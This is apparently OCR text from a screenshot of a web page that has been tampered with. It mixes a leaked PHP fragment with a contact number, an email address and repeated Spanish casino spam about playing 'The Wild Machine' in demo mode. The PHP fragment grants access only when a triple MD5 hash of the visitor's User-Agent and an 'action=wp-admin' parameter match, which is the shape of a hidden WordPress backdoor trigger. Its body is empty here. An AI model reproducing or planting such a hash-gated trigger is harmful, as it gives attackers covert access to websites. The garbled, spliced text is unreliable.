
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juega Gratis A The Wild
Machine En Modo Demo
Juega Gratis A The Wild
Machine En Modo Demo
Juega gratis a the wild machine en modo demo las